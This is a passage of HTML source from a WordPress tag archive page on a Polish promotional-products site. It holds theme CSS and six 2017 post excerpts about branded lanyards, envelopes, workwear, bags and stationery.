li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
</style>
<link rel='preload' id='extra-dynamic-css' href='https://zlap-okazje.pl/wp-content/et-cache/taxonomy/post_tag/89/et-extra-dynamic.css?ver=1735564600' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='arpw-style-css' href='https://zlap-okazje.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://zlap-okazje.pl/wp-content/themes/Extra-child/style.css?ver=4.25.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://zlap-okazje.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zlap-okazje.pl/wp-json/wp/v2/tags/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zlap-okazje.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="stylesheet" id="et-core-unified-89-cached-inline-styles" href="https://zlap-okazje.pl/wp-content/et-cache/89/et-core-unified-89.min.css?ver=1732055699" /><style id="et-critical-inline-css"></style>
</head>
<body data-rsssl=1 class="archive tag tag-smyczki-reklamowe-legnica tag-12 wp-theme-Extra wp-child-theme-Extra-child et_extra et_extra_layout et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									TRENDY:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-25" class="et-trending-post et-trending-latest">
											<a href="https://zlap-okazje.pl/odziez-pracownicza-reklama-profesjonalizm-t-shirty-ubrania-firmowe-kamizelki-reklamowe-nadrukiem/">Odzież pracownicza &#8211; reklama i profesjonalizm. T-...</a>
										</div>
																			<div id="et-trending-post-9" class="et-trending-post">
											<a href="https://zlap-okazje.pl/reklamowac-swoja-marke-wsrod-lokalnej-spolecznosci-tanie-gadzety-reklamowe-dla-firm/">Jak reklamować swoją markę wśród lokalnej społeczności?...</a>
										</div>
																			<div id="et-trending-post-13" class="et-trending-post">
											<a href="https://zlap-okazje.pl/korespondencja-firmowa-o-czym-warto-pamietac-nadruki-kopertach-koperty-logo-firmy/">Korespondencja firmowa: o czym warto pamiętać? Nadruki ...</a>
										</div>
																									</div>
								

								
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://zlap-okazje.pl/">
			<input type="search" class="et-search-field" placeholder="Search" value="" name="s" title="Search for:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://zlap-okazje.pl/" data-fixed-height="51">
							<img src="https://zlap-okazje.pl/wp-content/uploads/2020/03/logo2.png" alt="zlap-okazje.pl" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
															<ul id="et-menu" class="nav">
																			<li ><a href="https://zlap-okazje.pl/">Dom</a></li>
									
																			<li class="cat-item cat-item-52"><a href="https://zlap-okazje.pl/kategoria/nie-zwiazane/">Nie związane</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/">poligrafia i reklama</a>
</li>
								</ul>
														<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Wybierz stronę</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				
<div id="main-content">
	<div class="container">
		<div id="content-area" class="with_sidebar with_sidebar_right clearfix">
			<div class="et_pb_extra_column_main">
									<h1>Tag: <span>smyczki reklamowe legnica</span></h1>
				
									<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				
<div  class="posts-blog-feed-module post-module et_pb_extra_module masonry  et_pb_posts_blog_feed_masonry_0 paginated et_pb_extra_module" style="" data-current_page="1" data-et_column_type="" data-show_featured_image="1" data-show_author="1" data-show_categories="1" data-show_date="1" data-show_rating="1" data-show_more="1" data-show_comments="1" data-date_format="M j, Y" data-posts_per_page="12" data-order="desc" data-orderby="date" data-category_id="" data-content_length="excerpt" data-blog_feed_module_type="masonry" data-hover_overlay_icon="" data-use_tax_query="1">

<div class="paginated_content">
	<div class="paginated_page paginated_page_1 active"  data-columns  data-columns>
	<article id="post-6" class="post et-format- post-6 type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama tag-agencja-reklamy-lublin tag-druk-bloczkow-samokopiujacych tag-grawerowane-tabliczki tag-koperty-z-logo-firmy tag-odziez-firmowa tag-puchary-trofea tag-samoprzylepne-notesy-reklamowe tag-sitodruk-katowice tag-smyczki-reklamowe-legnica tag-tabliczka-adresowa tag-tanie-gadzety-reklamowe tag-torby-papierowe-cena et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://zlap-okazje.pl/prezenty-gwiazdkowe-dla-nastolatka-pomyslow-udana-niespodzianke-koszulki-reklamowe-wlasnym-nadrukiem/" title="Prezenty gwiazdkowe dla nastolatka: kilka pomysłów na udaną niespodziankę. Koszulki reklamowe z własnym nadrukiem" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2017/12/koszulka_1514053506.jpg" alt="Prezenty gwiazdkowe dla nastolatka: kilka pomysłów na udaną niespodziankę. Koszulki reklamowe z własnym nadrukiem" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/prezenty-gwiazdkowe-dla-nastolatka-pomyslow-udana-niespodzianke-koszulki-reklamowe-wlasnym-nadrukiem/">Prezenty gwiazdkowe dla nastolatka: kilka pomysłów na udaną niespodziankę. Koszulki reklamowe z własnym nadrukiem</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">gru 23, 2017</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/prezenty-gwiazdkowe-dla-nastolatka-pomyslow-udana-niespodzianke-koszulki-reklamowe-wlasnym-nadrukiem/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Święta zawsze są okresem, w którym każdy stoi przed dodatkowymi, często trudnymi decyzjami: co...</p>

						<a class="read-more-button" data-icon="" href="https://zlap-okazje.pl/prezenty-gwiazdkowe-dla-nastolatka-pomyslow-udana-niespodzianke-koszulki-reklamowe-wlasnym-nadrukiem/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-13" class="post et-format- post-13 type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama tag-breloki-akrylowe tag-druk-bloczkow-samokopiujacych tag-druki-samokopiujace tag-kamizelka-odblaskowa-z-nadrukiem tag-medale-szklane tag-nadruk-na-koszulkach tag-puchary-trofea tag-sitodruk-katowice tag-sitodruk-lodz tag-smyczki-reklamowe-legnica tag-t-shirty-reklamowe-z-nadrukiem tag-torby-reklamowe-opinie tag-trofea-szklane et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://zlap-okazje.pl/korespondencja-firmowa-o-czym-warto-pamietac-nadruki-kopertach-koperty-logo-firmy/" title="Korespondencja firmowa: o czym warto pamiętać? Nadruki na kopertach &#8211; koperty z logo firmy" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2017/12/koperty_1514053666.jpg" alt="Korespondencja firmowa: o czym warto pamiętać? Nadruki na kopertach &#8211; koperty z logo firmy" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/korespondencja-firmowa-o-czym-warto-pamietac-nadruki-kopertach-koperty-logo-firmy/">Korespondencja firmowa: o czym warto pamiętać? Nadruki na kopertach &#8211; koperty z logo firmy</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">gru 3, 2017</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/korespondencja-firmowa-o-czym-warto-pamietac-nadruki-kopertach-koperty-logo-firmy/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Młodzi przedsiębiorcy często zapominają o istocie profesjonalnego wizerunku. To on jest...</p>

						<a class="read-more-button" data-icon="" href="https://zlap-okazje.pl/korespondencja-firmowa-o-czym-warto-pamietac-nadruki-kopertach-koperty-logo-firmy/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-17" class="post et-format- post-17 type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama tag-breloki-do-kluczy-hotelowych tag-druk-na-folii-samoprzylepnej tag-koszulki-z-wlasnym-nadrukiem tag-naklejki-reklamowe tag-odziez-firmowa tag-samoprzylepne-notesy-reklamowe tag-sitodruk-katowice tag-smycze-z-nadrukiem tag-smyczki-reklamowe-legnica tag-tabliczki-przydrzwiowe tag-torby-ekologiczne tag-torby-ekologiczne-z-nadrukiem et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://zlap-okazje.pl/stroje-wybrac-dla-pracownikow-odziez-firmowa-druk-odziezy/" title="Jakie stroje wybrać dla pracowników? Odzież firmowa &#8211; druk na odzieży" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2017/12/odzież_praca_1514053727.jpg" alt="Jakie stroje wybrać dla pracowników? Odzież firmowa &#8211; druk na odzieży" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/stroje-wybrac-dla-pracownikow-odziez-firmowa-druk-odziezy/">Jakie stroje wybrać dla pracowników? Odzież firmowa &#8211; druk na odzieży</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">lis 30, 2017</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/stroje-wybrac-dla-pracownikow-odziez-firmowa-druk-odziezy/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Młodzi przedsiębiorcy borykają się z bardzo wieloma problemami. Niektóre z nich mogą znacząco...</p>

						<a class="read-more-button" data-icon="" href="https://zlap-okazje.pl/stroje-wybrac-dla-pracownikow-odziez-firmowa-druk-odziezy/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-37" class="post et-format- post-37 type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama tag-druk-na-folii-samoprzylepnej tag-grawerowane-tabliczki tag-grawerowanie-tabliczek-warszawa tag-koszulki-z-wlasnym-nadrukiem tag-medale-szklane tag-notesy-z-nadrukiem-cena tag-smyczki-reklamowe-legnica tag-tanie-gadzety-reklamowe tag-torby-foliowe-z-nadrukiem tag-torby-reklamowe-opinie tag-trofea-szklane tag-ubrania-firmowe-z-nadrukiem et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://zlap-okazje.pl/gadzety-reklamowe-typ-produktow-wybrac-smycze-nadrukiem-producent-smyczy-reklamowych-legnica/" title="Gadżety reklamowe &#8211; jaki typ produktów wybrać? Smycze z nadrukiem: producent smyczy reklamowych Legnica" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2017/12/reklama_1514054028.jpg" alt="Gadżety reklamowe &#8211; jaki typ produktów wybrać? Smycze z nadrukiem: producent smyczy reklamowych Legnica" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/gadzety-reklamowe-typ-produktow-wybrac-smycze-nadrukiem-producent-smyczy-reklamowych-legnica/">Gadżety reklamowe &#8211; jaki typ produktów wybrać? Smycze z nadrukiem: producent smyczy reklamowych Legnica</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">paź 23, 2017</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/gadzety-reklamowe-typ-produktow-wybrac-smycze-nadrukiem-producent-smyczy-reklamowych-legnica/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Gadżety reklamowe są doskonałym sposobem na zwiększenie świadomości konsumentów i sprawienie, że...</p>

						<a class="read-more-button" data-icon="" href="https://zlap-okazje.pl/gadzety-reklamowe-typ-produktow-wybrac-smycze-nadrukiem-producent-smyczy-reklamowych-legnica/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-49" class="post et-format- post-49 type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama tag-breloczek-do-kluczy tag-koperty-z-logo-firmy tag-koszulki-z-nadrukami tag-samoprzylepne-notesy-reklamowe tag-sitodruk-katowice tag-smycze-z-nadrukiem tag-smyczki-reklamowe-legnica tag-tabliczka-adresowa tag-tanie-gadzety-reklamowe tag-torby-ekologiczne tag-torby-papierowe-z-nadrukiem tag-trofea-szklane et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://zlap-okazje.pl/zwiekszac-swiadomosc-temat-marki-przy-pomocy-gadzetow-reklamowych-druk-folii-samoprzylepnej-reklamowki-foliowe-nadrukiem/" title="Jak zwiększać świadomość na temat marki przy pomocy gadżetów reklamowych? Druk na folii samoprzylepnej &#8211; reklamówki foliowe z nadrukiem" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054163.jpg" alt="Jak zwiększać świadomość na temat marki przy pomocy gadżetów reklamowych? Druk na folii samoprzylepnej &#8211; reklamówki foliowe z nadrukiem" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/zwiekszac-swiadomosc-temat-marki-przy-pomocy-gadzetow-reklamowych-druk-folii-samoprzylepnej-reklamowki-foliowe-nadrukiem/">Jak zwiększać świadomość na temat marki przy pomocy gadżetów reklamowych? Druk na folii samoprzylepnej &#8211; reklamówki foliowe z nadrukiem</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">paź 11, 2017</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/zwiekszac-swiadomosc-temat-marki-przy-pomocy-gadzetow-reklamowych-druk-folii-samoprzylepnej-reklamowki-foliowe-nadrukiem/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Odpowiednia reklama jest głównym elementem sukcesu każdej firmy handlowo-usługowej. Sprzedając...</p>

						<a class="read-more-button" data-icon="" href="https://zlap-okazje.pl/zwiekszac-swiadomosc-temat-marki-przy-pomocy-gadzetow-reklamowych-druk-folii-samoprzylepnej-reklamowki-foliowe-nadrukiem/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-53" class="post et-format- post-53 type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama tag-bloczki-reklamowe tag-breloczek-do-kluczy tag-breloki-akrylowe tag-gadzety-reklamowe-dla-firm tag-grawerowane-tabliczki tag-koszulki-z-nadrukami tag-koszulki-z-nadrukiem tag-papier-firmowy tag-producent-smyczy-reklamowych tag-sitodruk-katowice tag-smycze-z-nadrukiem tag-smyczki-reklamowe-legnica tag-tabliczki-na-drzwi-na-zamowienie et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://zlap-okazje.pl/niezbedne-artykuly-papiernicze-przedsiebiorstwie-handlowym-druki-samokopiujace-druk-bloczkow-samokopiujacych/" title="Niezbędne artykuły papiernicze w przedsiębiorstwie handlowym. Druki samokopiujące &#8211; druk bloczków samokopiujących" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514054222.jpg" alt="Niezbędne artykuły papiernicze w przedsiębiorstwie handlowym. Druki samokopiujące &#8211; druk bloczków samokopiujących" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/niezbedne-artykuly-papiernicze-przedsiebiorstwie-handlowym-druki-samokopiujace-druk-bloczkow-samokopiujacych/">Niezbędne artykuły papiernicze w przedsiębiorstwie handlowym. Druki samokopiujące &#8211; druk bloczków samokopiujących</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">paź 3, 2017</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/niezbedne-artykuly-papiernicze-przedsiebiorstwie-handlowym-druki-samokopiujace-druk-bloczkow-samokopiujacych/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Stworzenie od podstaw salonu sprzedażowego wiąże się z wieloma wyzwaniami dla młodego...</p>

						<a class="read-more-button" data-icon="" href="https://zlap-okazje.pl/niezbedne-artykuly-papiernicze-przedsiebiorstwie-handlowym-druki-samokopiujace-druk-bloczkow-samokopiujacych/">Czytaj więcej</a>
								</div>
		</div>
			</article>
